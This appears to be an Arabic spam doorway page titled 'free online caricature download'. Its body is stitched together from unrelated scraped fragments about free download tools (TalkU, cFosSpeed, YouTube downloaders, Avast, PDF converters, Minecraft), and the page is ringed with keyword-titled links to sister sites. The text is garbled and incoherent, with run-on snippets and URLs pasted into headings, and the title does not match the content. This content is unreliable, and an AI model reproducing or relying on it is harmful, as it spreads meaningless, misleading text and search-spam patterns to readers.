

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/133962.html
body_size: 4672
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل كاريكاتير مجاني عبر الإنترنت [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل كاريكاتير مجاني عبر الإنترنت</h1>
<p>إن TalkU برنامج مكالمات دولية مجانية ورسائل عبر الإنترنت، بلا حدود ودون الحاجة إلى رصيد في الهاتف. وفر 90% على المكالمات والرسائل الدولية. يوفر لك TalkU أرقاما مجانية تستطيع بها إجراء مكالمات مجانية عبر الإنترنت، بالإضافة   فري | تحميل برامج كمبيوتر انترنت مجانا عربي جديد 2017 برابط مباشر كامل.تحميل برنامج سرعة الإنترنت cFosSp هو أحد البرامج المجانية التي لها سلطتها وشدة احتياج العالم لها , كما أنه البرنامج المجاني   تحميل متصفح انترنت عربي اليوم، يُنظر إلى عالم الإنترنت على أنه مكتب ثانٍ، ومدرس، وفي بعض الأحيان مستشار طبي، حتى لو كان طبيبك الفعلي يريد منك ألا تبحث عن الأعراض التي تظهر عليك عبر الإنترنت.  كيفية تحميل فيديوهات من اليوتيوب ؟ هذا السؤال يشغل بال العديد من المستخدمين ويبحثون عبر الإنترنت على برامج وطرق تساعدهم في تنزيل فيديوهاتهم المفضلة من على موقع يوتيوب والذي يعد أشهر مواقع الفيديو في العالم مع مشاهدات   تحسين الصور مجانًا 100٪ ، عبر الإنترنت - بدون حدود للاستخدام ، ولا حدود لحجم الملف. قم بمعالجة مجموعة من الصور على الفور بنقرة واحدة.  Driver Talent 8.0.1.8 برنامج تنزيل تعريفات جهاز الكمبيوتر، درايفر تالنت تطبيق مجاني يساعدك على تحميل كامل تعريفات الجهاز عبر الانترنت بنقرة واحدة، وكذلك تحديث التعريفات القديمة، مما يساعد على إصلاح  </p>
<h2>تحميل كتب متنوعة pdf مجانا كتب ثقافية متنوعة وكتب علمية وكتب تاريخية وكتب   تحميل وقراءة كتاب قراءة في كاريكاتير السنة الجديده 2021 تأليف حمد الغائب pdf  مجانا  تحميل وقراءة كتاب العمل الحر عبر الإنترنت الخطوة الأولى نحو الحرية المالي</h2>
<p>من السهل تصميم بانر عبر الإنترنت باستخدام Canva. سواء أكنت تريد تحسين شكل ملف تعريفك على فيسبوك أو تويتر أو YouTube أو LinkedIn، يتيح لك محرر السحب والإفلات لدينا إمكانية تخصيص الآلاف من قوالب البانرات المجانية لتلائم الهوية   نُقدم لكم تحميل لعبة Call Of War للكمبيوتر برابط مباشر مجانًا حيث إن هذه اللعبة تأتي ضمن أقوى وأفضل ألعاب الأكشن والقتال للحاسوب عبر موقع دايركت أب، حيث إن فكرة هذه اللعبة قائمة على دور اللاعب في استخدام الأسلحة الحربية  </p>
<h3>شاهد بدائل الداون لود مانجر لعام2020https://youtu.be/phT6wrDT1BMhttps://ana-3rby.com/internetdownloadmanager-alternatives/ تعلم كيف</h3>
<p>اقرأ أيضاً: كيف تبدأ خطواتك الأولى في لعبة ماين كرافت متطلبات لعب ماين كرافت اون لاين. قبل البدأ، دعني أعرفك على ماهية المُتطلبات التي ستحتاجها لتتمكن من لعب ماين كرافت اون لاين مع أصدقائك عبر شبكة الإنترنت المحلي – lan.  أفضل 10 برامج تحميل من الإنترنت مجانا للكمبيوتر. في هذا المقال سنتعرف على أفضل برامج تحميل سريع من النت للكمبيوتر بشكل مجاني. هذه البرامج تعتبر من أهم الأدوات المستخدمة… 03 أكتوبر 2019  أفضل برامج استعادة البيانات عبر الإنترنت تحميل مجاني | استرجع البيانات أو الصور أو الفيديو أو الملفات عبر الإنترنت من البيانات المنسقة أو التالفة أو التي يتعذر الوصول إليها من قبل نفسك.  تحميل افاست عربى مجانا مدى الحياة. تحميل برنامج افاست للكمبيوتر كامل Avast Free Antivirus يعتبر مكافح الفيروسات المجاني والافضل والاكثر انتشارا والاكثر شعبية حيث يوفر حماية كبيرة ومجانية مدى الحياة، حيث انه يتميز بالكثير من   باستخدام هذه الأداة يمكنك تحويل ملفات pdf إلى مستندات word بضغطات قليلة. قم بإضافة ملف pdf المراد تحويله إلى صيغة doc سواء من خلال سحب واسقاط الملف أو الضغط على زر" إضافة ملف" ثم تحميل ملف doc بعد الإنتهاء من إنشاءه.  Logaster™ - صانع ومنشئ شعار احترافي على الانترنت! أنشئ شعارك على الإنترنيت مجانا  تحميل نماذج فواتير فارغة word. بإمكانكم الحصول على نماذج فواتير فارغة word بدون أي صعوبة. يمكنكم الحصول على مجموعة متنوعة لأعمال مختلفة وبشكل مجاني. </p>
<h3>تحسين الصور مجانًا 100٪ ، عبر الإنترنت - بدون حدود للاستخدام ، ولا حدود لحجم الملف. قم بمعالجة مجموعة من الصور على الفور بنقرة واحدة.</h3>
<p>تطبيق كرتون عربي‎ لمشاهدة مسلسلات الكرتون والأنمي مجانا في أي وقت على هاتفك، استعرض فئات المسلسلات أو ابحث عن أي مسلسل كرتون وشاهد أي حلقة تريدها بسهولة، واستمتع بمشاهدة مسلسلات الكرتون القديمة والحديثة. ما أجمل أن تتمكن من الإبحار في عالم الانترنت وتدخل هذا موقع الكتروني وتنتقل إلى أخر دون أن يتتبعك أحد. فهذا هو تحديدا ما يقدمه لك برنامج هوت سبوت شيلد مجانا للكمبيوتر. فهذا البرنامج مخصص للكمبيوتر. ويوجد منه نسخ  كيفية تنزيل الفيديو عبر الإنترنت؟ ولى أدخل عنوان صفحة الويب في الحقل المناسب أعلى هذه الصفحة وانقر على الزر تحميل. استخدام مريحة أدوات مخصصة . استخدام النطاقات القصيرةssyoutube.com. فري | تحميل برامج كمبيوتر انترنت مجانا عربي جديد 2017 برابط مباشر كامل.تحميل برنامج سرعة الإنترنت cFosSp هو أحد البرامج المجانية التي لها سلطتها وشدة احتياج العالم لها , كما أنه البرنامج المجاني </p>
<h3>تحويل ملف tiff إلى pdf مجاناً عبر الإنترنت محول ملفات tiff إلى pdf مجاني بالكامل.لا يجب عليك التسجيل أو إمدادنا أي بيانات شخصية.يمكنك استخدام محول tiff إلى pdf عدة مرات حسب الحاجة.</h3>
<p>تحميل APK لأندرويد من متجر Google Play مع APKPure APK تحميل. NoAds، تنزيل أسرع APK وسرعة تحديث ملف APK. أفضل للجميع، أنه مجاني</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikpmgh.web.app/87482/46542.html">ly</a></li><li><a href="https://hurmanblirrikocae.web.app/408/76427.html">ly</a></li><li><a href="https://hurmanblirrikaywg.web.app/17656/84066.html">ly</a></li><li><a href="https://hurmanblirrikcjcb.web.app/99856/73985.html">ly</a></li><li><a href="https://jobbcfuu.web.app/37274/94507.html">ly</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/704857.html">تحميل mp4 فيلم تيتانيك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/590076.html">البرمجة الشيئية c ++ كتاب pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/480342.html">تنزيلات المتنزهات والبرامج التلفزيونية الترفيهية مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/681228.html">تنزيل مجاني لملفات 123d</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/273556.html">روندا فنسنت تنزيله المجاني للأرض الموعودة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/916363.html">Firefox قم بتنزيل جميع الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/101465.html">أفضل مباراة تايوانية تنزيل eng sub torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/185819.html">تحميل برنامج fcrackzip windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/606022.html">مثال على تطبيق android ble القابل للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/87488.html">تنزيل مجاني forex backtester</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/396340.html">هو تطبيق التسوق الجديد من أمازون آمن للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/426000.html">تطبيق youtube لتنزيل سطح المكتب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/618395.html">تحميل ويندوز 10 مركز التحكم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/332569.html">مثال مدير تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/950811.html">ما هو إصدار itunes الذي يسمح لك بتنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/322375.html">تنزيل الكتاب الصوتي لبدء التشغيل الهزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/698846.html">تنزيل برنامج أصدقاء ألبوم facebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/909147.html">جافا المنبثقة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/558257.html">تنزيل أرشيف 3ds</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/315254.html">ما هو الملف الذي يمكن أن يفتح به برنامج winrar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/789111.html">كيفية تنزيل ملفات etsy إلى cricut</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/35552.html">توفل الاستماع تحميل مجاني pbt cengage pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/218854.html">تنزيل ألعاب ea على جهاز الكمبيوتر الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/428686.html">يمكنك تنزيل ماين كرافت على أجهزة كمبيوتر أخرى</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>